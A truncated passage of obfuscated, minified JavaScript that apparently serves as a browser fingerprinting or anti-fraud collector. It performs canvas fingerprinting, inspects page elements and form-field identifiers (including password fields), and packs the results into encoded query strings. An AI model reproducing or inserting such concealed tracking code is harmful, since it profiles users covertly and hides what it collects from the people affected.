(td_Bo[td_2i.BB_COMMON.NOT_TOO_LARGE])?(td_Dk+=td_Bo[td_2i.BB_COMMON.RESULT_QUERY_DATA]):(td_rr=true);}if(td_QO&&!td_ds){td_Ie=td_QO.getIdentContext();td_Bo=td_2i.makeQueryStringIfJsonUnderMaxSize(((typeof(td_2i.tdz_70499edf3bf2408f812071c267727263)!=="undefined"&&typeof(td_2i.tdz_70499edf3bf2408f812071c267727263.td_f)!=="undefined")?(td_2i.tdz_70499edf3bf2408f812071c267727263.td_f(28,6)):null),td_Ni,td_Ie);
(td_Bo[td_2i.BB_COMMON.NOT_TOO_LARGE])?(td_Dk+=td_Bo[td_2i.BB_COMMON.RESULT_QUERY_DATA]):(td_ds=true);}if(td_QO&&!td_uP){td_Ie=td_QO.getRawParams(td_F5);td_Bo=td_2i.makeQueryStringIfJsonUnderMaxSize(Number(283400).toString(29),td_F5,td_Ie);
if(td_Bo[td_2i.BB_COMMON.NOT_TOO_LARGE]&&td_Bo[td_2i.BB_COMMON.RESULT_QUERY_DATA].length>2){td_Dk+=td_Bo[td_2i.BB_COMMON.RESULT_QUERY_DATA];td_Dk+=((typeof(td_2i.tdz_70499edf3bf2408f812071c267727263)!=="undefined"&&typeof(td_2i.tdz_70499edf3bf2408f812071c267727263.td_f)!=="undefined")?(td_2i.tdz_70499edf3bf2408f812071c267727263.td_f(34,12)):null)+td_Bw++;
}if(!td_Bo[td_2i.BB_COMMON.NOT_TOO_LARGE]){td_uP=true;}}if(td_Dk===null||td_Dk===""){return"";}if(td_nU&&td_aa&&td_nU.isLivenessGreaterThanThreshold(td_qi)){td_Dk+=((typeof(td_2i.tdz_70499edf3bf2408f812071c267727263)!=="undefined"&&typeof(td_2i.tdz_70499edf3bf2408f812071c267727263.td_f)!=="undefined")?(td_2i.tdz_70499edf3bf2408f812071c267727263.td_f(46,6)):null);
}td_Dk+=((typeof(td_2i.tdz_70499edf3bf2408f812071c267727263)!=="undefined"&&typeof(td_2i.tdz_70499edf3bf2408f812071c267727263.td_f)!=="undefined")?(td_2i.tdz_70499edf3bf2408f812071c267727263.td_f(52,6)):null);
return td_Dk;}function td_x7(){var td_RO=td_qI();if(td_RO===null||td_RO===""){return td_Hm;}if(typeof td_4j!==[][[]]+""&&td_4j!==null){td_RO=((typeof(td_2i.tdz_70499edf3bf2408f812071c267727263)!=="undefined"&&typeof(td_2i.tdz_70499edf3bf2408f812071c267727263.td_f)!=="undefined")?(td_2i.tdz_70499edf3bf2408f812071c267727263.td_f(58,9)):null)+encodeURIComponent(td_4j)+td_RO;
}td_RO=((typeof(td_2i.tdz_70499edf3bf2408f812071c267727263)!=="undefined"&&typeof(td_2i.tdz_70499edf3bf2408f812071c267727263.td_f)!=="undefined")?(td_2i.tdz_70499edf3bf2408f812071c267727263.td_f(67,6)):null)+td_RO;
var td_KU=td_0X+((typeof(td_2i.tdz_70499edf3bf2408f812071c267727263)!=="undefined"&&typeof(td_2i.tdz_70499edf3bf2408f812071c267727263.td_f)!=="undefined")?(td_2i.tdz_70499edf3bf2408f812071c267727263.td_f(73,4)):null)+td_2i.td_0S(td_RO,td_0q);
if(td_KU.length>=td_sb){td_Hm=true;return td_Hm;}td_3O(td_KU,document);return td_Hm;}var td_jr=false;if(typeof td_0C!==[][[]]+""&&td_0C!==null&&(typeof td_6C===[][[]]+""||td_6C===null)){td_0C();}if(typeof td_6C!==[][[]]+""&&td_6C!==null&&typeof td_6C.reg!==[][[]]+""&&td_6C.reg!==null){td_jr=td_6C.reg(td_qI);
if(!td_jr){}else{}}return[td_x7];}td_2i.tdz_edfd8ac6fa8841f980158b7d1b50df85=new td_2i.td_5F("\x65\x64\x66\x64\x38\x61\x63\x36\x66\x61\x38\x38\x34\x31\x66\x39\x38\x30\x31\x35\x38\x62\x37\x64\x31\x62\x35\x30\x64\x66\x38\x35\x32\x31\x32\x62\x32\x62\x32\x39\x35\x37\x31\x34\x31\x30\x35\x33\x33\x35\x30\x32\x34\x61\x35\x37\x35\x38\x35\x64\x30\x39\x35\x37\x34\x66\x35\x38\x35\x34\x35\x30\x35\x34\x30\x36\x35\x65\x31\x32\x34\x36\x30\x61\x35\x30\x35\x35\x30\x38\x30\x62\x35\x37\x34\x30\x31\x36\x30\x31\x31\x31\x30\x63\x35\x64\x30\x34\x30\x66\x35\x65\x30\x33\x30\x30\x35\x63\x31\x38\x34\x37\x35\x32\x31\x34\x35\x30\x34\x38\x34\x34\x36\x61\x34\x31\x34\x31\x31\x32\x35\x32\x35\x39\x31\x33\x31\x36\x35\x31\x34\x32\x34\x36\x33\x62\x34\x63\x35\x31\x31\x37\x30\x37\x30\x39\x31\x31\x35\x36\x31\x35\x30\x36\x34\x34\x31\x35\x30\x32\x34\x61\x35\x31\x34\x34\x34\x35\x31\x32\x35\x36\x34\x38\x34\x30\x35\x30\x34\x37\x35\x64\x30\x63\x34\x33\x30\x64\x35\x35\x31\x32\x35\x34\x34\x33\x31\x37\x31\x31\x35\x37\x34\x37\x30\x31");
var td_2i=td_2i||{};td_2i.BB_COMMON={};td_2i.BB_COMMON.NOT_TOO_LARGE=0;td_2i.BB_COMMON.RESULT_QUERY_DATA=1;td_2i.makeQueryStringIfJsonUnderMaxSize=function(td_U4,td_zo,td_nL){if(typeof td_nL===[][[]]+""||td_nL===null||3>td_nL.length){return[true,""];
}if(td_nL.length>td_zo){return[false,""];}return[true,"&"+td_U4+"="+encodeURIComponent(td_nL)];};td_2i.td_3u=function(td_sE){var td_Lh=[];for(var td_Qr in td_sE){if(!td_Qr.hasOwnProperty){continue;}td_Lh.push(td_Qr);
}return td_Lh;};td_2i.td_0L=function(){var td_Td=((typeof(td_2i.tdz_edfd8ac6fa8841f980158b7d1b50df85)!=="undefined"&&typeof(td_2i.tdz_edfd8ac6fa8841f980158b7d1b50df85.td_f)!=="undefined")?(td_2i.tdz_edfd8ac6fa8841f980158b7d1b50df85.td_f(0,14)):null);
if(((typeof(td_2i.tdz_edfd8ac6fa8841f980158b7d1b50df85)!=="undefined"&&typeof(td_2i.tdz_edfd8ac6fa8841f980158b7d1b50df85.td_f)!=="undefined")?(td_2i.tdz_edfd8ac6fa8841f980158b7d1b50df85.td_f(14,7)):null) in document.createElement(((typeof(td_2i.tdz_edfd8ac6fa8841f980158b7d1b50df85)!=="undefined"&&typeof(td_2i.tdz_edfd8ac6fa8841f980158b7d1b50df85.td_f)!=="undefined")?(td_2i.tdz_edfd8ac6fa8841f980158b7d1b50df85.td_f(21,3)):null))){td_Td=((typeof(td_2i.tdz_edfd8ac6fa8841f980158b7d1b50df85)!=="undefined"&&typeof(td_2i.tdz_edfd8ac6fa8841f980158b7d1b50df85.td_f)!=="undefined")?(td_2i.tdz_edfd8ac6fa8841f980158b7d1b50df85.td_f(24,5)):null);
}else{if(typeof document.onmousewheel!==[][[]]+""){td_Td=((typeof(td_2i.tdz_edfd8ac6fa8841f980158b7d1b50df85)!=="undefined"&&typeof(td_2i.tdz_edfd8ac6fa8841f980158b7d1b50df85.td_f)!=="undefined")?(td_2i.tdz_edfd8ac6fa8841f980158b7d1b50df85.td_f(29,10)):null);
}}return td_Td;};td_2i.findPreCollectorHint=function(td_JX){if(typeof td_2x!==[][[]]+""&&td_2x!==null&&td_2x==="0"){return null;}if(!td_2i.isDefined(td_JX)){return null;}if(td_2i.isDefined(td_JX.querySelector)){var td_Qw=td_JX.querySelector(((typeof(td_2i.tdz_edfd8ac6fa8841f980158b7d1b50df85)!=="undefined"&&typeof(td_2i.tdz_edfd8ac6fa8841f980158b7d1b50df85.td_f)!=="undefined")?(td_2i.tdz_edfd8ac6fa8841f980158b7d1b50df85.td_f(39,23)):null));
if(td_Qw!==null&&td_2i.isDefined(td_Qw.getAttribute)&&td_Qw.getAttribute(Number(1285914).toString(35))===((typeof(td_2i.tdz_edfd8ac6fa8841f980158b7d1b50df85)!=="undefined"&&typeof(td_2i.tdz_edfd8ac6fa8841f980158b7d1b50df85.td_f)!=="undefined")?(td_2i.tdz_edfd8ac6fa8841f980158b7d1b50df85.td_f(62,3)):null)){td_sO();
return td_Qw.getAttribute(((typeof(td_2i.tdz_edfd8ac6fa8841f980158b7d1b50df85)!=="undefined"&&typeof(td_2i.tdz_edfd8ac6fa8841f980158b7d1b50df85.td_f)!=="undefined")?(td_2i.tdz_edfd8ac6fa8841f980158b7d1b50df85.td_f(65,7)):null));
}}var td_QD=null;if(td_2i.isDefined(td_JX.getElementsByTagName)){td_QD=td_JX.getElementsByTagName(((typeof(td_2i.tdz_edfd8ac6fa8841f980158b7d1b50df85)!=="undefined"&&typeof(td_2i.tdz_edfd8ac6fa8841f980158b7d1b50df85.td_f)!=="undefined")?(td_2i.tdz_edfd8ac6fa8841f980158b7d1b50df85.td_f(72,6)):null));
}if(td_QD===null){return null;}for(var td_uO=0;td_uO<td_QD.length;++td_uO){if(!td_QD.hasOwnProperty(td_uO)){continue;}if(td_2i.isDefined(td_QD[td_uO])&&td_2i.isDefined(td_QD[td_uO].getAttribute)&&td_QD[td_uO].getAttribute(Number(1285914).toString(35))===((typeof(td_2i.tdz_edfd8ac6fa8841f980158b7d1b50df85)!=="undefined"&&typeof(td_2i.tdz_edfd8ac6fa8841f980158b7d1b50df85.td_f)!=="undefined")?(td_2i.tdz_edfd8ac6fa8841f980158b7d1b50df85.td_f(62,3)):null)){td_sO();
return td_QD[td_uO].getAttribute(((typeof(td_2i.tdz_edfd8ac6fa8841f980158b7d1b50df85)!=="undefined"&&typeof(td_2i.tdz_edfd8ac6fa8841f980158b7d1b50df85.td_f)!=="undefined")?(td_2i.tdz_edfd8ac6fa8841f980158b7d1b50df85.td_f(65,7)):null));
}}return null;};td_2i.findPreCollectorReference=function(td_oW,td_TD){if(!td_2i.isDefined(td_oW)||!td_2i.isDefined(td_TD)){return null;}if(td_2i.isDefined(td_oW[td_TD])){return td_oW[td_TD];}if(td_2i.isDefined(td_oW[((typeof(td_2i.tdz_edfd8ac6fa8841f980158b7d1b50df85)!=="undefined"&&typeof(td_2i.tdz_edfd8ac6fa8841f980158b7d1b50df85.td_f)!=="undefined")?(td_2i.tdz_edfd8ac6fa8841f980158b7d1b50df85.td_f(78,3)):null)])&&td_2i.isDefined(td_oW[((typeof(td_2i.tdz_edfd8ac6fa8841f980158b7d1b50df85)!=="undefined"&&typeof(td_2i.tdz_edfd8ac6fa8841f980158b7d1b50df85.td_f)!=="undefined")?(td_2i.tdz_edfd8ac6fa8841f980158b7d1b50df85.td_f(78,3)):null)][td_TD])){return td_oW.top[td_TD];
}if(td_2i.isDefined(td_oW[((typeof(td_2i.tdz_edfd8ac6fa8841f980158b7d1b50df85)!=="undefined"&&typeof(td_2i.tdz_edfd8ac6fa8841f980158b7d1b50df85.td_f)!=="undefined")?(td_2i.tdz_edfd8ac6fa8841f980158b7d1b50df85.td_f(81,6)):null)])&&td_2i.isDefined(td_oW[((typeof(td_2i.tdz_edfd8ac6fa8841f980158b7d1b50df85)!=="undefined"&&typeof(td_2i.tdz_edfd8ac6fa8841f980158b7d1b50df85.td_f)!=="undefined")?(td_2i.tdz_edfd8ac6fa8841f980158b7d1b50df85.td_f(81,6)):null)][td_TD])){return td_oW[((typeof(td_2i.tdz_edfd8ac6fa8841f980158b7d1b50df85)!=="undefined"&&typeof(td_2i.tdz_edfd8ac6fa8841f980158b7d1b50df85.td_f)!=="undefined")?(td_2i.tdz_edfd8ac6fa8841f980158b7d1b50df85.td_f(81,6)):null)][td_TD];
}return null;};td_2i.IDENT_CONTEXT_LABEL_REF=0;td_2i.IDENT_CONTEXT_SOURCE_REF=1;td_2i.IDENT_CONTEXT_IDENT_REF=2;td_2i.IDENT_CONTEXT_SIZE=3;function td_Ir(td_lr,td_Xi){return td_2i.isDefined(td_lr)&&td_lr.length===td_Xi;
}function td_tL(td_hw){return[td_hw[td_2i.IDENT_CONTEXT_LABEL_REF],td_hw[td_2i.IDENT_CONTEXT_SOURCE_REF]];}function td_Cb(td_kl){return td_2i.isDefinedAndNotEmptyString(td_kl)?td_kl:"";}function td_gT(td_XW){var td_my=td_Cb(td_XW[td_2i.IDENT_TYPE]);
if(td_2i.isDefinedAndNotEmptyString(td_XW[td_2i.IDENT_NAME])){return[true,td_my+"#"+td_Cb(td_XW[td_2i.IDENT_NAME])];}return[false,td_my+"#"+td_Cb(td_XW[td_2i.IDENT_ID])];}function td_QB(td_dv){var td_lD=td_Cb(td_dv[td_2i.IDENT_TYPE]);
if(td_2i.isDefinedAndNotEmptyString(td_dv[td_2i.IDENT_ID])){return[true,td_lD+"#"+td_Cb(td_dv[td_2i.IDENT_ID])];}return[false,td_lD+"#"+td_Cb(td_dv[td_2i.IDENT_NAME])];}function td_nc(td_Be,td_MS,td_gW){if(!td_2i.isDefined(td_MS)){return;
}if(!td_gW){var td_aw=td_gT(td_MS);td_Be[td_2i.IDENT_CONTEXT_SOURCE_REF]=((td_aw[0])?Number(324254).toString(24):((typeof(td_2i.tdz_edfd8ac6fa8841f980158b7d1b50df85)!=="undefined"&&typeof(td_2i.tdz_edfd8ac6fa8841f980158b7d1b50df85.td_f)!=="undefined")?(td_2i.tdz_edfd8ac6fa8841f980158b7d1b50df85.td_f(87,2)):null));
td_Be[td_2i.IDENT_CONTEXT_LABEL_REF]=td_aw[1];}else{var td_aw=td_QB(td_MS);td_Be[td_2i.IDENT_CONTEXT_SOURCE_REF]=((td_aw[0])?((typeof(td_2i.tdz_edfd8ac6fa8841f980158b7d1b50df85)!=="undefined"&&typeof(td_2i.tdz_edfd8ac6fa8841f980158b7d1b50df85.td_f)!=="undefined")?(td_2i.tdz_edfd8ac6fa8841f980158b7d1b50df85.td_f(87,2)):null):Number(324254).toString(24));
td_Be[td_2i.IDENT_CONTEXT_LABEL_REF]=td_aw[1];}}td_2i.ProcessIdentContext=function(td_eP,td_Nk,td_JA){var td_fP=[];var td_gh=null;for(var td_yH in td_eP){if(!td_eP.hasOwnProperty(td_yH)||!td_Ir(td_eP[td_yH],td_2i.IDENT_CONTEXT_SIZE)){continue;
}td_gh=td_eP[td_yH][td_2i.IDENT_CONTEXT_IDENT_REF];if(!td_2i.isDefined(td_gh)){td_fP.push(td_tL(td_eP[td_yH]));continue;}if(!td_2i.isDefined(td_Nk)){if(!td_2i.isDefinedAndNotEmptyString(td_eP[td_yH][td_2i.IDENT_CONTEXT_LABEL_REF])){td_nc(td_eP[td_yH],td_gh,td_JA);
}td_fP.push(td_tL(td_eP[td_yH]));continue;}if(td_Nk.shouldIgnoreByIdent(td_gh)){continue;}td_Nk.shouldDocumentByIdent(td_gh);if(td_Nk.shouldDefineAsPasswordTypeByIdent(td_gh)){td_gh[td_2i.IDENT_TYPE]=((typeof(td_2i.tdz_edfd8ac6fa8841f980158b7d1b50df85)!=="undefined"&&typeof(td_2i.tdz_edfd8ac6fa8841f980158b7d1b50df85.td_f)!=="undefined")?(td_2i.tdz_edfd8ac6fa8841f980158b7d1b50df85.td_f(89,8)):null);
}td_nc(td_eP[td_yH],td_gh,td_JA);td_fP.push(td_tL(td_eP[td_yH]));}return td_fP;};var td_Sh=false;function td_sO(){td_Sh=true;}td_2i.GetColInUse=function(){return td_Sh;};td_2i.tdz_5817f58b5cbe4a1a903e8308aa91d0ff=new td_2i.td_5F("\x35\x38\x31\x37\x66\x35\x38\x62\x35\x63\x62\x65\x34\x61\x31\x61\x39\x30\x33\x65\x38\x33\x30\x38\x61\x61\x39\x31\x64\x30\x66\x66\x34\x30\x34\x62\x35\x34\x31\x37\x31\x35\x34\x31\x34\x61\x30\x62\x35\x36\x31\x37\x34\x34\x30\x30\x34\x63\x35\x32\x30\x63\x30\x34\x34\x31\x30\x33\x30\x39\x35\x37\x35\x63\x37\x33\x37\x32\x34\x61\x30\x65\x31\x36\x34\x61\x35\x34\x31\x36\x34\x33\x31\x38\x34\x33\x35\x33\x35\x31\x35\x66\x35\x30\x32\x31\x36\x35\x36\x61\x30\x62\x35\x62\x31\x37\x34\x36\x34\x33\x31\x38\x35\x64\x35\x32\x30\x30\x35\x37\x34\x36\x35\x32\x31\x36\x30\x36\x30\x62\x34\x30\x34\x30\x34\x31\x32\x30\x34\x62\x35\x38\x30\x35\x35\x63\x35\x37\x35\x34\x34\x35\x34\x30\x31\x31\x37\x36\x31\x34\x35\x63\x35\x39\x30\x65\x35\x38\x30\x32\x30\x35\x30\x30\x35\x61\x31\x35\x35\x30\x35\x31\x31\x37\x30\x35\x30\x32\x34\x62\x30\x38\x34\x31\x35\x35\x35\x63\x30\x38\x30\x63\x35\x38\x35\x36\x30\x31\x31\x66\x31\x36\x30\x38\x35\x32\x35\x62\x35\x30\x35\x39\x31\x30\x35\x34\x34\x62");
var td_2i=td_2i||{};function td_3l(){((typeof(td_2i.tdz_5817f58b5cbe4a1a903e8308aa91d0ff)!=="undefined"&&typeof(td_2i.tdz_5817f58b5cbe4a1a903e8308aa91d0ff.td_f)!=="undefined")?(td_2i.tdz_5817f58b5cbe4a1a903e8308aa91d0ff.td_f(0,10)):null);
var td_yb=null;var td_X5=null;var td_Ns=true;var td_vK=null;this.tryAgain=function(){return td_Ns;};this.getFPParams=function(){if(td_yb!==null){td_Ns=false;return((typeof(td_2i.tdz_5817f58b5cbe4a1a903e8308aa91d0ff)!=="undefined"&&typeof(td_2i.tdz_5817f58b5cbe4a1a903e8308aa91d0ff.td_f)!=="undefined")?(td_2i.tdz_5817f58b5cbe4a1a903e8308aa91d0ff.td_f(10,5)):null)+td_yb;
}return"";};this.getRunTimeMS=function(){if(td_vK!==null){return((typeof(td_2i.tdz_5817f58b5cbe4a1a903e8308aa91d0ff)!=="undefined"&&typeof(td_2i.tdz_5817f58b5cbe4a1a903e8308aa91d0ff.td_f)!=="undefined")?(td_2i.tdz_5817f58b5cbe4a1a903e8308aa91d0ff.td_f(15,4)):null)+td_2i.toFixed(td_vK,2);
}return"";};function td_fL(){var td_qF=td_A();try{var td_tr=td_X5.getContext(((typeof(td_2i.tdz_5817f58b5cbe4a1a903e8308aa91d0ff)!=="undefined"&&typeof(td_2i.tdz_5817f58b5cbe4a1a903e8308aa91d0ff.td_f)!=="undefined")?(td_2i.tdz_5817f58b5cbe4a1a903e8308aa91d0ff.td_f(19,2)):null));
var td_Lh=((typeof(td_2i.tdz_5817f58b5cbe4a1a903e8308aa91d0ff)!=="undefined"&&typeof(td_2i.tdz_5817f58b5cbe4a1a903e8308aa91d0ff.td_f)!=="undefined")?(td_2i.tdz_5817f58b5cbe4a1a903e8308aa91d0ff.td_f(21,32)):null);
td_tr.font=((typeof(td_2i.tdz_5817f58b5cbe4a1a903e8308aa91d0ff)!=="undefined"&&typeof(td_2i.tdz_5817f58b5cbe4a1a903e8308aa91d0ff.td_f)!=="undefined")?(td_2i.tdz_5817f58b5cbe4a1a903e8308aa91d0ff.td_f(53,9)):null);
td_tr.fillText(td_Lh,0,50);td_tr.font=((typeof(td_2i.tdz_5817f58b5cbe4a1a903e8308aa91d0ff)!=="undefined"&&typeof(td_2i.tdz_5817f58b5cbe4a1a903e8308aa91d0ff.td_f)!=="undefined")?(td_2i.tdz_5817f58b5cbe4a1a903e8308aa91d0ff.td_f(62,10)):null);
var td_F0=td_tr.createLinearGradient(0,0,td_X5.width,0);td_F0.addColorStop("0",((typeof(td_2i.tdz_5817f58b5cbe4a1a903e8308aa91d0ff)!=="undefined"&&typeof(td_2i.tdz_5817f58b5cbe4a1a903e8308aa91d0ff.td_f)!=="undefined")?(td_2i.tdz_5817f58b5cbe4a1a903e8308aa91d0ff.td_f(72,7)):null));
td_F0.addColorStop(((typeof(td_2i.tdz_5817f58b5cbe4a1a903e8308aa91d0ff)!=="undefined"&&typeof(td_2i.tdz_5817f58b5cbe4a1a903e8308aa91d0ff.td_f)!=="undefined")?(td_2i.tdz_5817f58b5cbe4a1a903e8308aa91d0ff.td_f(79,3)):null),Number(348826).toString(31));
td_F0.addColorStop(((typeof(td_2i.tdz_5817f58b5cbe4a1a903e8308aa91d0ff)!=="undefined"&&typeof(td_2i.tdz_5817f58b5cbe4a1a903e8308aa91d0ff.td_f)!=="undefined")?(td_2i.tdz_5817f58b5cbe4a1a903e8308aa91d0ff.td_f(82,3)):null),((typeof(td_2i.tdz_5817f58b5cbe4a1a903e8308aa91d0ff)!=="undefined"&&typeof(td_2i.tdz_5817f58b5cbe4a1a903e8308aa91d0ff.td_f)!=="undefined")?(td_2i.tdz_5817f58b5cbe4a1a903e8308aa91d0ff.td_f(85,3)):null));
td_tr.fillStyle=td_F0;td_tr.fillText(td_Lh,0,90);var td_GD=td_X5.toDataURL(((typeof(td_2i.tdz_5817f58b5cbe4a1a903e8308aa91d0ff)!=="undefined"&&typeof(td_2i.tdz_5817f58b5cbe4a1a903e8308aa91d0ff.td_f)!=="undefined")?(td_2i.tdz_5817f58b5cbe4a1a903e8308aa91d0ff.td_f(88,9)):null));
if(!td_GD){td_Ns=false;return;}td_yb=td_4C(td_GD);}catch(td_Lz){td_Ns=false;return;}td_vK+=td_A()-td_qF;}this.setup=function(){var td_UJ=td_A();try{td_X5=document.createElement(((typeof(td_2i.tdz_5817f58b5cbe4a1a903e8308aa91d0ff)!=="undefined"&&typeof(td_2i.tdz_5817f58b5cbe4a1a903e8308aa91d0ff.td_f)!=="undefined")?(td_2i.tdz_5817f58b5cbe4a1a903e8308aa91d0ff.td_f(97,6)):null));
if(!td_X5){td_Ns=false;return null;}if(!(td_X5.getContext)){td_Ns=false;return null;}var td_II=td_X5.getContext(((typeof(td_2i.tdz_5817f58b5cbe4a1a903e8308aa91d0ff)!=="undefined"&&typeof(td_2i.tdz_5817f58b5cbe4a1a903e8308aa91d0ff.td_f)!=="undefined")?(td_2i.tdz_5817f58b5cbe4a1a903e8308aa91d0ff.td_f(19,2)):null));
if(!td_II){td_Ns=false;return null;}if(!td_II.font||!td_II.fillText){td_Ns=false;return null;}td_X5.width=300;td_X5.height=100;setTimeout(function(){td_fL();});}catch(td_Vm){td_Ns=false;return null;}td_vK=td_A()-td_UJ;
};}td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63=new td_2i.td_5F("\x35\x64\x33\x35\x64\x30\x63\x34\x64\x63\x61\x36\x34\x39\x39\x36\x38\x37\x64\x36\x31\x63\x66\x63\x64\x30\x39\x34\x32\x61\x36\x33\x36\x36\x31\x30\x35\x32\x34\x31\x30\x31\x37\x64\x30\x32\x35\x37\x30\x63\x30\x61\x30\x66\x35\x33\x37\x37\x35\x36\x35\x37\x34\x32\x35\x64\x34\x66\x31\x30\x31\x36\x31\x63\x34\x33\x32\x66\x30\x64\x30\x64\x34\x34\x35\x30\x35\x35\x35\x65\x34\x31\x34\x35\x34\x37\x35\x34\x31\x30\x35\x36\x31\x35\x30\x61\x35\x35\x30\x36\x35\x30\x31\x37\x34\x33\x31\x35\x35\x39\x31\x34\x35\x62\x35\x63\x31\x36\x34\x62\x35\x32\x31\x30\x31\x36\x34\x31\x31\x31\x30\x66\x30\x63\x31\x36\x31\x30\x34\x64\x35\x62\x31\x32\x31\x33\x34\x33\x35\x64\x35\x62\x30\x64\x35\x64\x35\x32\x34\x61\x36\x33\x31\x37\x35\x35\x31\x30\x30\x36\x32\x63\x35\x37\x35\x37\x35\x31\x35\x30\x35\x38\x35\x64\x37\x34\x30\x62\x35\x38\x34\x35\x30\x36\x31\x65\x31\x37\x34\x34\x31\x64\x31\x39\x36\x64\x35\x62\x30\x34\x35\x61\x35\x37\x35\x63\x30\x61\x35\x34\x31\x35\x30\x39\x35\x31\x30\x61\x35\x61\x34\x34\x31\x37\x30\x39\x34\x34\x35\x31\x35\x38\x35\x64\x31\x38\x31\x36\x31\x39\x33\x37\x34\x32\x35\x30\x31\x37\x30\x33\x34\x33\x34\x39\x31\x30\x36\x64\x35\x63\x35\x62\x31\x32\x31\x36\x35\x65\x35\x30\x31\x30\x35\x62\x35\x61\x30\x30\x31\x30\x30\x65\x34\x31\x31\x37\x31\x37\x34\x31\x35\x34\x35\x31\x31\x39\x35\x36\x34\x30\x35\x64\x34\x35\x31\x36\x35\x66\x35\x35\x30\x37\x30\x33\x30\x64\x34\x34\x35\x32\x34\x30\x31\x34\x35\x33\x34\x31\x35\x35\x35\x63\x35\x62\x30\x37\x34\x31\x35\x30\x31\x30\x35\x35\x34\x33\x34\x37\x31\x30\x30\x32\x31\x35\x35\x33\x31\x61\x35\x34\x35\x36\x35\x38\x35\x37\x34\x34\x31\x34\x35\x37\x35\x32\x30\x36\x31\x35\x30\x36\x31\x36\x35\x39\x35\x66\x35\x33\x37\x66\x30\x32\x35\x32\x35\x36\x35\x33\x30\x33\x35\x62\x35\x63\x30\x65\x35\x62\x30\x66\x35\x39\x30\x61\x30\x63\x31\x31\x34\x37\x34\x36\x34\x61\x34\x64\x34\x33\x34\x65\x34\x30\x31\x63\x34\x66\x34\x62\x35\x33\x35\x37\x35\x31\x35\x37\x30\x34\x30\x63\x30\x32\x30\x35\x35\x39\x30\x66\x37\x35\x35\x61\x30\x61\x34\x37\x34\x36\x32\x30\x35\x35\x31\x37\x35\x31\x30\x37\x31\x37\x30\x38\x35\x39\x35\x61\x37\x61\x35\x36\x35\x61\x35\x34\x35\x32\x30\x37\x34\x32\x35\x65\x31\x31\x34\x36\x34\x65\x34\x34\x35\x35\x34\x31\x35\x37\x35\x37\x31\x31\x34\x32\x35\x61\x35\x61\x30\x61\x30\x39\x31\x35\x32\x32\x35\x66\x30\x64\x34\x30\x31\x37\x32\x37\x30\x34\x34\x32\x35\x31\x35\x61\x34\x64\x35\x66\x35\x37\x35\x39\x32\x37\x35\x39\x35\x64\x30\x66\x30\x33\x30\x30\x31\x30\x35\x66\x34\x62\x31\x34\x31\x66\x34\x31\x35\x38\x35\x63\x31\x35\x30\x32\x35\x63\x35\x62\x31\x30\x34\x33\x34\x33\x35\x32\x30\x62\x31\x36\x30\x66\x35\x32\x37\x32\x35\x36\x35\x37\x34\x32\x34\x62\x37\x33\x30\x31\x34\x32\x35\x34\x30\x30\x31\x32\x30\x61\x30\x62\x35\x65\x37\x61\x35\x62\x35\x65\x30\x64\x35\x33\x35\x30\x34\x31\x30\x62\x34\x31\x31\x35\x34\x39\x31\x30\x30\x30\x35\x35\x30\x61\x31\x35\x30\x30\x34\x35\x31\x34\x35\x37\x35\x36\x34\x32\x31\x38\x34\x34\x31\x31\x34\x36\x34\x31\x30\x63\x31\x34\x31\x37\x30\x31\x35\x34\x37\x66\x35\x62\x35\x63\x31\x35\x34\x35\x37\x37\x35\x30\x31\x30\x35\x36\x35\x36\x31\x30\x35\x39\x30\x63\x35\x61\x32\x37\x30\x63\x30\x64\x35\x61\x35\x31\x35\x61\x34\x64\x35\x39\x34\x61\x31\x37\x34\x39\x31\x36\x35\x37\x30\x32\x30\x66\x30\x66\x30\x31\x35\x34\x31\x39\x34\x30\x35\x64\x34\x31\x35\x31\x35\x36\x34\x31\x34\x34\x35\x35\x35\x61\x30\x61\x34\x34\x32\x30\x35\x62\x30\x61\x31\x37\x30\x34\x34\x65\x34\x30\x31\x37\x37\x66\x35\x39\x35\x36\x34\x33\x31\x37\x37\x32\x35\x34\x31\x37\x30\x33\x30\x30\x31\x30\x35\x39\x35\x36\x35\x61\x37\x31\x30\x65\x35\x61\x35\x66\x35\x30\x30\x37\x34\x37\x35\x61\x31\x36\x31\x30\x34\x65\x31\x34\x30\x39\x33\x63\x30\x37\x35\x39\x35\x61\x34\x64\x37\x61\x35\x39\x35\x36\x34\x33\x30\x31\x34\x65\x34\x35\x34\x64\x30\x62\x30\x36\x30\x35\x34\x33\x34\x63\x34\x36\x35\x37\x33\x35\x35\x33\x34\x62\x34\x31\x34\x34\x35\x61\x34\x36\x34\x34\x34\x35\x30\x64\x35\x30\x30\x31\x30\x35\x30\x38\x35\x38\x35\x31\x35\x64\x31\x37\x37\x30\x35\x37\x35\x39\x31\x30\x34\x35\x37\x35\x30\x36\x31\x32\x30\x36\x30\x37\x34\x34\x35\x30\x35\x62\x35\x63\x32\x32\x35\x39\x35\x66\x35\x39\x30\x31\x35\x30\x34\x31\x30\x62\x34\x32\x34\x33\x31\x39\x34\x34\x30\x35\x30\x30\x35\x66\x35\x38\x35\x63\x35\x64\x31\x36\x34\x63\x35\x38\x34\x34\x35\x35\x35\x39\x30\x36\x30\x35\x30\x38\x34\x34\x34\x34\x35\x31\x35\x31\x31\x32\x31\x32\x35\x66\x34\x39\x35\x30\x34\x34\x35\x63\x35\x33\x34\x34\x34\x34\x30\x62\x35\x31\x34\x34\x30\x31\x30\x30\x34\x35\x35\x31\x35\x35\x35\x30\x35\x38\x35\x64\x31\x37\x31\x30\x35\x33\x34\x39\x31\x37\x32\x30\x30\x63\x30\x61\x34\x34\x34\x61\x37\x30\x35\x37\x31\x35\x35\x33\x35\x30\x34\x31\x30\x64\x35\x63\x35\x62\x32\x37\x35\x66\x30\x66\x35\x38\x30\x31\x30\x30\x31\x35\x35\x39\x34\x36\x31\x39\x31\x34\x31\x36\x35\x36\x35\x38\x34\x34\x35\x30\x35\x65\x30\x64\x31\x32\x33\x30\x31\x30\x34\x32\x35\x30\x35\x61\x35\x35\x32\x37\x35\x39\x35\x64\x34\x31\x31\x37\x37\x37\x35\x30\x31\x30\x35\x35\x30\x30\x34\x30\x30\x64\x30\x63\x30\x66\x37\x35\x35\x62\x35\x35\x35\x35\x35\x33\x35\x62\x34\x33\x30\x62\x34\x34\x31\x31\x34\x65\x34\x36\x30\x35\x30\x62\x35\x65\x34\x64\x34\x37\x31\x32\x30\x35\x35\x33\x34\x37\x35\x30\x30\x37\x34\x37\x35\x63\x30\x62\x35\x65\x34\x33\x35\x64\x31\x37\x34\x33\x30\x35\x35\x66\x34\x37\x35\x38\x35\x62\x35\x61\x35\x64\x35\x33\x32\x32\x35\x39\x35\x66\